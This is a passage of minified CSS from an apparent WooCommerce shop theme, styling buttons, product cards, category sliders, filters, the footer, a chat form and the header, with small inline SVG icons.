.button:where(:hover,:focus-visible),body.woocommerce-account.woocommerce-edit-account .woocommerce .button:where(:hover,:focus-visible),body.woocommerce-account.woocommerce-edit-address .woocommerce .button:where(:hover,:focus-visible),body.woocommerce-account .woocommerce .woocommerce-Button:where(:hover,:focus-visible),body.woocommerce-account .woocommerce .woocommerce-button:where(:hover,:focus-visible),.gform_wrapper.gform_wrapper.gravity-theme .gform_footer button:where(:hover,:focus-visible),.gform_wrapper.gform_wrapper.gravity-theme .gform_footer input:where(:hover,:focus-visible),.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer button:where(:hover,:focus-visible),.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer input:where(:hover,:focus-visible),body.checkout-wc.futurist #cfw-place-order button:where(:hover,:focus-visible),body.checkout-wc.futurist .cfw-primary-btn:where(:hover,:focus-visible),.popup-main a.button:where(:hover,:focus-visible),.form-chat .form__btn:where(:hover,:focus-visible){color:var(--button-hover-color);background:var(--button-hover-background-color);border-color:var(--button-hover-border-color)}}.btn svg path,body.woocommerce-cart .woocommerce .cross-sells li.product .button svg path,body.woocommerce-cart .woocommerce .wc-proceed-to-checkout .button svg path,body.woocommerce-cart .woocommerce .coupon .button svg path,body.woocommerce-cart .woocommerce .cart .button svg path,body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content .button svg path,body.woocommerce-wishlist div.product-secondary .button svg path,body.woocommerce-cart div.product-secondary .button svg path,body.woocommerce div.product-secondary .button svg path,body.woocommerce div.product form.cart .button svg path,body.woocommerce .black-friday-sale-label svg path,body.woocommerce .woocommerce-cart-popup-nt-error ul.woocommerce-error li a.button svg path,body.woocommerce ul.products li.product .button svg path,body.woocommerce-account.woocommerce-edit-account .woocommerce .button svg path,body.woocommerce-account.woocommerce-edit-address .woocommerce .button svg path,body.woocommerce-account .woocommerce .woocommerce-Button svg path,body.woocommerce-account .woocommerce .woocommerce-button svg path,.gform_wrapper.gform_wrapper.gravity-theme .gform_footer button svg path,.gform_wrapper.gform_wrapper.gravity-theme .gform_footer input svg path,.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer button svg path,.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer input svg path,body.checkout-wc.futurist #cfw-place-order button svg path,body.checkout-wc.futurist .cfw-primary-btn svg path,.popup-main a.button svg path,.form-chat .form__btn svg path{transition:fill var(--theme-transition-duration)}.btn--outlined{--button-color:#000;--button-background-color:#fff;--button-hover-color:#fff;--button-hover-background-color:#000}.btn--block{display:block}.btn--secondary{--button-color:#424242;--button-background-color:#F9F6F2;--button-border-color:#E0D8CE;--button-hover-color:#fff;--button-hover-border-color:#424242;--button-hover-background-color:#424242}.btn--secondary:hover svg path{fill:var(--theme-color-white)}.card-product{position:relative;background:linear-gradient(199.09deg,#fff 12.85%,#f7f4f1 69.11%);transition:opacity var(--theme-transition-duration)}.card-product:hover{opacity:.8}.card-product .card__link{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.card-product .card__inner{padding:46px 37px 28px;display:flex;flex-direction:column;height:100%}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.card-product .card__inner{padding:20px 15px}}.card-product .card__discount{width:35px;height:35px;background:var(--theme-color-green);border-radius:50%;color:var(--theme-color-white);font-weight:700;font-size:1.2rem;display:flex;align-items:center;justify-content:center;position:absolute;top:12px;right:12px}@media (max-width:1199px){.card-product .card__discount{right:auto;left:12px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.card-product .card__discount{width:30px;height:30px;font-size:1rem;top:8px;left:8px}}.card-product .card__image{margin-bottom:15px;margin-top:auto}.card-product .card__title{text-align:center;margin-top:auto}.card-product .card__title h6{font-weight:500}.category-slider{padding:25px 0 28px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.category-slider{padding:28px 0}}.category-slider .category__slider-inner{display:grid;grid-template-columns:auto 1fr;align-items:center}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.category-slider .category__slider-inner{flex-wrap:wrap}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.category-slider .category__slider-head{display:none}}.category-slider .category__slider-head h6{letter-spacing:.045em;font-weight:500}.category-slider .category__slider-body{padding:0 0 0 22px;overflow:hidden}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.category-slider .category__slider-body{width:100%;padding:0}}.details{margin-bottom:38px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.details{border-bottom:1px solid #E0D8CE;padding-bottom:48px;margin-bottom:45px}}.details:last-child{margin-bottom:0}.details .details__content{margin-bottom:17px}.details .details__content:last-child{margin-bottom:0}.details .details__content>ul,.details>ul,.details .main-details>ul{padding-left:17px;line-height:1.44;font-weight:500;font-family:var(--theme-font-family-inter)}.details .details__more{display:none}.details .details__more-link a{font-weight:700;font-family:var(--theme-font-family-inter);text-decoration:none}.details .details__more-link a:hover{color:var(--theme-color-orange)}.details .details__more-link a img{margin:-2px 0 0 3px}.details--alt{font-size:14px;font-weight:400}.details--alt h4{font-size:20px}.details--alt p{margin-bottom:17px}.details--alt p:last-child{margin-bottom:0}.details--alt .woocommerce-variation-description>ul,.details--alt .main-details>ul{list-style:none;padding-left:0;margin-bottom:20px}.details--alt .woocommerce-variation-description>ul:last-child,.details--alt .main-details>ul:last-child{margin-bottom:0}.details--alt .woocommerce-variation-description>ul li,.details--alt .main-details>ul li{display:flex;min-height:18px;line-height:1.29;align-items:center;position:relative;padding-left:30px}.details--alt .woocommerce-variation-description>ul li:before,.details--alt .main-details>ul li:before{content:"";position:absolute;top:0;left:0;width:18px;height:18px;background:url("data:image/svg+xml,%3csvg%20width='19'%20height='19'%20viewBox='0%200%2019%2019'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20fill-rule='evenodd'%20clip-rule='evenodd'%20d='M9.60938%2018.1409C10.7913%2018.1409%2011.9616%2017.9081%2013.0535%2017.4558C14.1455%2017.0035%2015.1376%2016.3406%2015.9733%2015.5048C16.8091%2014.6691%2017.472%2013.677%2017.9243%2012.585C18.3766%2011.4931%2018.6094%2010.3228%2018.6094%209.14087C18.6094%207.95897%2018.3766%206.78865%2017.9243%205.69672C17.472%204.60479%2016.8091%203.61264%2015.9733%202.77691C15.1376%201.94118%2014.1455%201.27825%2013.0535%200.825953C11.9616%200.373661%2010.7913%200.140869%209.60938%200.140869C7.22243%200.140869%204.93324%201.08908%203.24541%202.77691C1.55759%204.46474%200.609375%206.75392%200.609375%209.14087C0.609375%2011.5278%201.55759%2013.817%203.24541%2015.5048C4.93324%2017.1927%207.22243%2018.1409%209.60938%2018.1409ZM9.37737%2012.7809L14.3774%206.78087L12.8414%205.50087L8.54138%2010.6599L6.31637%208.43387L4.90238%209.84787L7.90238%2012.8479L8.67638%2013.6219L9.37737%2012.7809Z'%20fill='%23008C45'/%3e%3c/svg%3e") no-repeat center/contain}.details--alt .woocommerce-variation-description>ul li+li,.details--alt .main-details>ul li+li{margin-top:14px}.dropdown-links{background:var(--theme-color-white);box-shadow:0 1px 10px 3px #00000008;border-radius:6px;padding:20px}@media (max-width:1023px){.dropdown-links{border:1px solid #E0D8CE;border-radius:4px;padding:10px 20px;box-shadow:0}}.dropdown-links .dropdown__title{margin-bottom:15px}@media (max-width:1023px){.dropdown-links .dropdown__title{margin-bottom:0}}.dropdown-links .dropdown__title:last-child{margin-bottom:0}.dropdown-links .dropdown__title h6{position:relative;font-size:1.4rem}.dropdown-links .dropdown__title h6:after{content:"";position:absolute;top:4px;right:0;pointer-events:none;width:14.8px;height:6.35px;background:url("data:image/svg+xml,%3csvg%20width='17'%20height='8'%20viewBox='0%200%2017%208'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M15.6206%200.935547L8.20679%207.30384L0.792969%200.935547'%20stroke='%23424242'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/cover;display:none}@media (max-width:1023px){.dropdown-links .dropdown__title h6:after{display:block}}@media (max-width:1023px){.dropdown-links .dropdown__list{display:grid;grid-template-rows:0fr;transition:all var(--theme-transition-duration)}}.dropdown-links .dropdown__list ul{list-style-type:none;overflow:hidden}.dropdown-links .dropdown__list li{font-size:1.4rem;line-height:1;padding-bottom:16px;margin-bottom:16px;position:relative}@media (max-width:1023px){.dropdown-links .dropdown__list li{padding-bottom:0;border-bottom:0}}.dropdown-links .dropdown__list li:last-child{padding-bottom:0;margin-bottom:0;border-bottom:0}.dropdown-links .dropdown__list li:after{content:"";position:absolute;bottom:0;left:0;width:178px;height:1px;background:#f9f6f2}.dropdown-links .dropdown__list li a{text-decoration:none}.dropdown-links .dropdown__list li a:hover{color:var(--theme-color-orange)}@media (max-width:1023px){.dropdown-links.is-expanded .dropdown__list{grid-template-rows:1fr;margin:20px 0}}.dropdown-links.is-expanded .dropdown__title h6:after{transform:rotate(-180deg)}.figure-overlay{position:relative;width:100%;height:100%;border-radius:4px;overflow:hidden;display:flex;align-items:center;justify-content:center;z-index:100}.figure-overlay .figure__overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:#424242ab;color:var(--theme-color-white);display:flex;flex-direction:column;align-items:center;justify-content:center}.figure-overlay .figure__overlay img{margin-bottom:12px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.figure-overlay .figure__overlay img{max-width:16px;margin-bottom:3px}}.figure-product-and-text{margin:50px 0}.figure-product-and-text .figure__inner{display:flex;flex-wrap:wrap;align-items:center}.figure-product-and-text .figure__tile{width:40%}@media (max-width:575px){.figure-product-and-text .figure__tile{width:100%;margin-bottom:20px}}.figure-product-and-text .figure__entry{width:60%;padding:0 0 0 30px;line-height:1.5}@media (max-width:575px){.figure-product-and-text .figure__entry{width:100%;padding:0}}.figure-products .figure__title{text-align:center;margin-bottom:30px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.figure-products .figure__title h4{font-size:2.2rem}}.figure-products .figure__tiles{max-width:545px;margin:0 auto}.figure-products .figure__tiles-inner{margin:-40px;display:flex;flex-wrap:wrap}@media (max-width:575px){.figure-products .figure__tiles-inner{margin:-10px}}@media (max-width:390px){.figure-products .figure__tiles-inner{margin:-10px 0}}.figure-products .figure__tile{width:50%;padding:40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.figure-products .figure__tile{padding:10px}}@media (max-width:390px){.figure-products .figure__tile{width:100%;padding:10px 0}}.filters{background:#f9f6f2;border:1px solid #E0D8CE;padding:17px 0 0;margin-bottom:21px;position:sticky;top:var(--header-smaller-height);z-index:30;transition:padding var(--theme-transition-duration)}@media (max-width:1023px){.filters{background:transparent;border:0;margin-bottom:-46px;padding:0;position:static}}@media (max-width:575px){.filters{margin-bottom:10px}}@media (max-width:1023px){.filters.has-expanded-content{background:#f9f6f2;border:1px solid #E0D8CE;margin-bottom:18px;padding:15px 0 0}}.filters .filters__inner{display:flex;flex-wrap:wrap}@media (max-width:1023px){.filters .filters__inner{flex-direction:column}}@media (max-width:1023px){.filters .filters__head{padding:0;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}}.filters .filters__head p{font-weight:600}.filters .filters__toggle{pointer-events:none}@media (max-width:1023px){.filters .filters__toggle{pointer-events:all;display:inline-block}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.filters .filters__toggle{font-size:1.4rem}}.filters .filters__toggle-inner{position:relative;display:flex;flex-wrap:wrap;align-items:flex-start}@media (max-width:1023px){.filters .filters__toggle-inner{padding:7px 18px;border:1px solid #E0D8CE;border-radius:20px}}.filters.has-expanded-content .filters__toggle-inner{border:1px solid transparent}.filters .filters__toggle-inner img{margin:0 12px 0 0;transform:translate(2px,-4px)}@media (max-width:1023px){.filters .filters__toggle-inner img{max-width:14px;margin:0 9px 0 0;transform:unset}}.filters .filters__close{padding:0 0 0 15px;letter-spacing:.045em;font-weight:300;display:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.filters .filters__close{font-size:1.4rem}}.filters.has-expanded-content .filters__close{display:block}.filters .filters__close-inner{display:flex;flex-wrap:wrap;align-items:center;color:#424242}.filters .filters__close-inner p{margin-bottom:0}.filters .filters__close-inner img{margin:0 0 0 12px;max-width:11px}.filters .filters__body{display:flex;flex-wrap:wrap;margin:0 -34px;padding:0 0 0 66px}@media (max-width:1023px){.filters .filters__body{flex-direction:column;padding:0;margin:12px -15px 0;border-top:1px solid #E0D8CE;display:none}}.filters .js-loading{display:none;position:absolute;top:0;right:-30px;border:3px solid #E0D8CE;border-top:3px solid #2C2C2C;border-radius:50%;width:16px;height:16px;animation:spin 1s linear infinite}@media (max-width:1023px){.filters .js-loading{top:20%;right:-10px}}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.filters.loading .js-loading{display:block}.filters.loading .js-filter{pointer-events:none}.woocommerce-notices-wrapper+.filters{margin-top:28px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.woocommerce-notices-wrapper+.filters{margin-top:0}}.filter{padding:0 33px 15px;position:relative}@media (max-width:1023px){.filter{width:100%;border-bottom:1px solid #E0D8CE;padding:15px 20px 15px 34px}}.filter .filter__items{position:absolute;top:100%;left:0;width:200px;background:#f9f6f2;border:1px solid #E0D8CE;padding:10px;z-index:20;visibility:hidden;opacity:0;transition:opacity var(--theme-transition-duration),visibility var(--theme-transition-duration);max-height:500px;overflow-y:auto}@media (max-width:1023px){.filter .filter__items{position:static;max-height:unset;opacity:1;visibility:visible;display:none;width:100%;margin-top:20px;border:0;padding:10px 0}}.filter.is-current .filter__items{opacity:1;visibility:visible}.filter.is-current .filter__items{display:block}.filter.js-price .filter__items{width:300px}@media (max-width:575px){.filter.js-price .filter__items{width:100%}}.filter>a{position:relative;font-weight:600;text-decoration:none}@media (max-width:1023px){.filter>a{width:100%;display:block}}.filter>a:hover{color:var(--theme-color-orange)}.filter>a:after{position:absolute;right:-18px;top:4px;content:"";font:var(--fa-font-solid);font-size:1.2rem}@media (max-width:1023px){.filter>a:after{right:-4px}}.filter .filter__item{font-size:1.4rem;margin-bottom:10px;position:relative}.filter .filter__item:last-child{margin-bottom:0}.filter .filter__item label{padding-left:30px;display:flex;position:relative}.filter .filter__item label:before{content:"";font:var(--fa-font-solid);position:absolute;top:1px;left:3px;z-index:5;font-size:1.6rem;display:none}.filter .filter__item:has(input[type=checkbox]:checked) label:before{display:block}.filter .filter__item label span:not(.color){margin-left:auto;color:#acacac}.filter .filter__item label span.color{width:16px;height:15px;border-radius:50%;margin:0 10px 0 0}.filter .filter__item input[type=checkbox]{position:absolute;top:0;left:0;width:20px;height:18px;border:1px solid #E0D8CE;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#fefefe;border-radius:4px}.footer{width:100%;padding:0 0 70px}@media (max-width:1023px){.footer{padding:0 0 50px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer{padding:0 0 40px}}.footer .footer__slider{padding:28px 0;border-top:1px solid #E0D8CE}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__slider{padding:23px 0}}.footer .footer__content{background:#f9f6f2;border-top:1px solid #E0D8CE;border-bottom:1px solid #E0D8CE;padding:39px 0 60px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__content{background:#f9f6f2;border-top:1px solid #E0D8CE;margin-bottom:0;padding:0}}.footer .footer__content:last-child{margin-bottom:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__content-inner{margin:0 -15px}}.footer .footer__cols{display:flex;flex-wrap:wrap;margin:-10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__cols{margin:0}}.footer .footer__col{width:25%;padding:10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__col{padding:0}}.footer .footer__col:nth-child(1){width:30.5%}@media (max-width:1199px){.footer .footer__col:nth-child(1){width:50%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__col:nth-child(1){width:100%}}.footer .footer__col:nth-child(2){width:24.5%}@media (max-width:1199px){.footer .footer__col:nth-child(2){width:50%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__col:nth-child(2){width:100%}}.footer .footer__col:nth-child(3){width:16%}@media (max-width:1199px){.footer .footer__col:nth-child(3){width:50%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__col:nth-child(3){width:100%}}.footer .footer__col:nth-child(4){width:29%}@media (max-width:1199px){.footer .footer__col:nth-child(4){width:50%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__col:nth-child(4){width:100%}}.footer .footer__links{margin-bottom:30px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links{padding:30px 15px;border-bottom:1px solid #E0D8CE;margin-bottom:0}}.footer .footer__links:last-child{margin-bottom:0}.footer .footer__links>h5{letter-spacing:.045em;margin-bottom:22px;position:relative;transition:margin var(--theme-transition-duration)}@media (max-width:1023px){.footer .footer__links>h5{font-size:1.6rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links>h5{margin-bottom:0;font-size:1.4rem}}.footer .footer__links>h5:after{content:"";position:absolute;right:0;top:3px;background:url("data:image/svg+xml,%3csvg%20width='16'%20height='9'%20viewBox='0%200%2016%209'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M14.9738%201.33594L8.06159%207.33594L1.14941%201.33594'%20stroke='%23424242'%20stroke-width='1.5'%20stroke-miterlimit='10'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/cover;width:14px;height:6px;display:none;transition:var(--theme-transition-duration)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links>h5:after{display:block;right:4px;top:6px}}.footer .footer__links.is-active>h5:after{transform:rotate(-180deg)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links-mobile{padding:23px 20px 35px;border-bottom:1px solid #E0D8CE}}.footer .footer__links-contacts{margin-bottom:30px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links-contacts{margin-bottom:0}}.footer .footer__links-contacts li{letter-spacing:.045em;margin-bottom:21px}@media (max-width:1023px){.footer .footer__links-contacts li{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links-contacts li{font-size:1.2rem}}.footer .footer__links-contacts li:last-child{margin-bottom:0}.footer .footer__links-contacts li a{text-decoration:none}.footer .footer__links-contacts li a:hover{color:var(--theme-color-orange)}.footer .footer__links-socials{margin-bottom:10px}.footer .footer__links-socials h6{font-weight:400;letter-spacing:.045em;margin-bottom:25px}.footer .footer__links-payments ul{list-style-type:none;display:flex;flex-wrap:wrap;margin:-11px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links-payments ul{margin-inline:unset;gap:10px 28px}}.footer .footer__links-payments li{padding:11px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links-payments li{padding-inline:unset;width:auto}}.footer .footer__links-payments li img{max-height:30px;-o-object-fit:cover;object-fit:cover;max-width:40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links-payments li img{max-height:unset;max-width:32px;width:100%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links-socials,.footer .footer__links-payments{display:none}}.footer .footer__links ul{list-style-type:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__nav,.footer .footer__links-complex{display:grid;grid-template-rows:0fr;transition:all var(--theme-transition-duration)}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links.is-active .footer__nav,.footer .footer__links.is-active .footer__links-complex{grid-template-rows:1fr}}.footer .footer__links.is-active>h5{margin-bottom:30px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__nav ul,.footer .footer__links-wrapper{overflow:hidden}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__contacts{padding:30px 106px 0 15px}}@media (max-width:390px){.footer .footer__contacts{padding:30px 30px 0 15px}}.footer .footer__links-socials-mobile,.footer .footer__links-payments-mobile{display:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links-socials-mobile,.footer .footer__links-payments-mobile{display:block}}.footer .footer__contacts-text{letter-spacing:.045em;margin-bottom:13px}@media (max-width:1023px){.footer .footer__contacts-text{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__contacts-text{font-size:1.2rem}}.footer .footer__contacts-text h5{margin-bottom:24px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__contacts-text h5{margin-bottom:18px}}.footer .footer__bar{padding:60px 0 0}@media (max-width:1023px){.footer .footer__bar{padding:50px 0 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__bar{padding:0}}.footer .footer__bar-inner{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__bar-links{width:100%;order:1;background:#f9f6f2;padding:15px 0;margin:0 0 60px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__bar-links-inner{margin:0 -15px;background:#f9f6f2}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__bar-links ul{margin:-16px 0}}.footer .footer__copyright{font-weight:500;letter-spacing:.045em}@media (max-width:1199px){.footer .footer__copyright{width:100%;margin-bottom:10px}}@media (max-width:1023px){.footer .footer__copyright{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__copyright{font-size:1.2rem;order:2;margin-bottom:0;text-align:center}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__contacts-form{margin-block-start:17px}}.footer .footer__contacts-form form input{background-color:transparent}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.form-chat{margin-inline:-12px}}.form-chat form{display:flex;flex-wrap:wrap}.form-chat .form__body{width:calc(100% - 159px)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.form-chat .form__body{width:calc(100% - 136px)}}@media (max-width:390px){.form-chat .form__body{width:100%;margin-bottom:10px}}.form-chat .form__label{display:none}.form-chat .form__controls input{width:100%;border:1px solid transparent;background:#fefefe;letter-spacing:.045em;color:#424242;border-radius:20px 0 0 20px;padding:18px;box-shadow:0 1px 4px #0000001a}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.form-chat .form__controls input{font-size:1.2rem;padding-block:15px}}@media (max-width:390px){.form-chat .form__controls input{border:1px solid #E0D8CE;border-radius:20px}}.form-chat .form__actions{position:relative}.form-chat .form__actions img{position:absolute;right:22px;top:16px;pointer-events:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.form-chat .form__actions img{right:14px;top:15px;max-width:19px;width:100%}}.form-chat .form__btn{border:1px solid #E0D8CE;border-radius:18px;padding:18px 17px;width:159px;letter-spacing:.045em;text-align:left}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.form-chat .form__btn{width:136px;font-size:1.2rem;padding-block:15px}}@media (max-width:390px){.form-chat .form__btn{border:0}}.form-chat .form__btn:hover{background:#424242;border-color:#424242}.header-bar .header__bar{padding:8px 0;background:#f9f6f2;border-bottom:1px solid #D6D2CD;margin-bottom:28px}.header-bar .header__bar-inner{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-inline:3px 0;gap:10px}@media (max-width:1199px){.header-bar .header__bar-inner{padding-inline:unset}}.header-bar .header__reviews{width:100%;max-width:169px}@media (max-width:1023px){.header-bar .header__reviews{margin-bottom:0;margin-inline:auto}}.header-bar .header__reviews img{width:100%;transform:translateY(-3px)}@media (max-width:1023px){.header-bar .header__reviews img{transform:unset}}.header-bar .header__list{width:100%;max-width:calc(100% - 226px)}@media (max-width:1199px){.header-bar .header__list{max-width:calc(100% - 196px)}}@media (max-width:1023px){.header-bar .header__list{display:none}}.header-bar .header__list ul{list-style-type:none;display:flex;flex-wrap:wrap;justify-content:space-between;gap:10px;margin:0}.header-bar .header__list li{font-size:1.2rem;font-weight:500;display:flex;flex-wrap:wrap;align-items:center}.header-bar .header__list li.open_chat{cursor:pointer}.header-bar .header__list li a{color:#333}.header-bar .header__list li img{margin:0 8px 0 0;max-height:13px;-o-object-fit:cover;object-fit:cover;max-width:15px}.header-bar .header__list li span.open_chat{cursor:pointer}.header{width:100%;position:fixed;top:0;z-index:100;background:var(--theme-color-white);transition:transform var(--theme-transition-duration);transform:translateY(0)}.header .header__promo{position:relative;width:100%;padding:23px 0 17px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo{padding:28px 0 27px}}.header .header__promo-bg{position:absolute;top:0;left:0;width:100%;height:100%}.header .header__promo-bg:after{content:"";position:absolute;z-index:5;top:0;left:0;width:100%;height:100%;background:linear-gradient(90deg,#000 21.09%,#2c2c2c00 78.31%),linear-gradient(0deg,#00000024,#00000024)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo-bg:after{background:linear-gradient(102deg,#000000f2 22.65%,#2c2c2c00 105.52%),linear-gradient(0deg,#0003,#0003)}}.header .header__promo-bg img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.header .header__promo-bg img:nth-child(2){display:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo-bg img:nth-child(2){display:block}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo-bg img:only-child{display:block}}.header .header__promo-container{display:flex;flex-wrap:wrap;align-items:flex-end;position:relative;z-index:10;color:var(--theme-color-white);gap:2.7rem}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo-container{flex-direction:column;align-items:flex-start;gap:1.4rem 0}}.header .header__promo-content{max-width:290px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo-content{max-width:216px;width:100%}}.header .header__promo-text{margin-bottom:.4rem;font-size:1.2rem;font-weight:600;text-transform:uppercase;letter-spacing:.045em;color:var(--theme-color-orange)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo-text{font-size:1.1rem;margin-bottom:.7rem}}.header .header__promo-title{font-size:4.2rem;font-weight:700;line-height:1.1;text-transform:uppercase}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo-title{font-size:2.7rem;padding:0 10px 0 0}}.header .header__promo-btn{background:linear-gradient(90deg,#e37714 -13.08%,#000 143.9%);border:0;border-radius:3px;margin-bottom:.7rem;padding:6px 17px;transition:opacity var(--theme-transition-duration);display:flex;width:-moz-max-content;width:max-content;align-items:center}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo-btn{width:100%;margin-bottom:0;padding:7px 17px}}.header .header__promo-btn:hover{opacity:.8}.header .header__promo-btn svg{margin:4px 0 0 10px}.header .header__bar{padding:8px 0;background:#f9f6f2;border-bottom:1px solid #D6D2CD}.header .header__bar-inner{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-inline:3px 0;gap:10px}@media (max-width:1199px){.header .header__bar-inner{padding-inline:unset}}.header .header__reviews{width:100%;max-width:169px}@media (max-width:1023px){.header .header__reviews{margin-bottom:0;margin-inline:auto}}.header .header__reviews img{width:100%;transform:translateY(-3px)}@media (max-width:1023px){.header .header__reviews img{transform:unset}}.header .header__list{width:100%;max-width:calc(100% - 226px)}@media (max-width:1199px){.header .header__list{max-width:calc(100% - 196px)}}@media (max-width:1023px){.header .header__list{display:none}}.header .header__list ul{list-style-type:none;display:flex;flex-wrap:wrap;justify-content:space-between;gap:10px}.header .header__list li{font-size:1.2rem;font-weight:500;display:flex;flex-wrap:wrap;align-items:center}.header .header__list li.open_chat{cursor:pointer}.header .header__list li img{margin:0 8px 0 0;max-height:13px;-o-object-fit:cover;object-fit:cover;max-width:15px}.header .header__list li span.open_chat{cursor:pointer}.header .header__content{padding:16px 0}@media (max-width:1023px){.header .header__content{padding:8px 0 0}}.header .header__content-inner{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;position:relative;padding-inline:3px 0}@media (max-width:1399px){.header .header__content-inner{padding-inline:unset}}@media (max-width:1023px){.header .header__content-inner{display:grid;grid-template-columns:repeat(3,1fr);grid-row-gap:8px}}.header .header__search{width:298px}@media (max-width:1023px){.header .header__search{order:3;width:100%;grid-column:1/-1}}@media (max-width:1023px){.header .header__search-inner{margin:0 -40px;padding:11px 56px;background:#2c2c2c}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__search-inner{margin:0 -15px}}@media (max-width:390px){.header .header__search-inner{padding:11px 15px}}@media (max-width:1023px){.header .header__search-inner .search-form .search__field{color:#f9f6f2}}@media (max-width:1023px){.header .header__search-inner .search-form ::-moz-placeholder{color:#f9f6f2}.header .header__search-inner .search-form ::placeholder{color:#f9f6f2}}@media (max-width:1023px){.header .header__search-inner .search-form .search__btn svg:nth-child(1){display:none}}.header .header__search-inner .search-form .search__btn svg:nth-child(2){display:none}@media (max-width:1023px){.header .header__search-inner .search-form .search__btn svg:nth-child(2){display:block}}.header .header__logo{max-width:153px;width:100%;position:absolute;margin-inline:auto;top:0;right:0;bottom:0;left:0;transform:translateY(-9px)}@media (max-width:1023px){.header .header__logo{transform:unset;position:relative;max-width:unset;display:flex;align-items:center;justify-content:center}}@media (max-width:390px){.header .header__logo{max-width:120px}}.header .header__toggle{display:none}@media (max-width:1023px){.header .header__toggle{display:block}}.header .header__navs{background:#2c2c2c;position:relative}@media 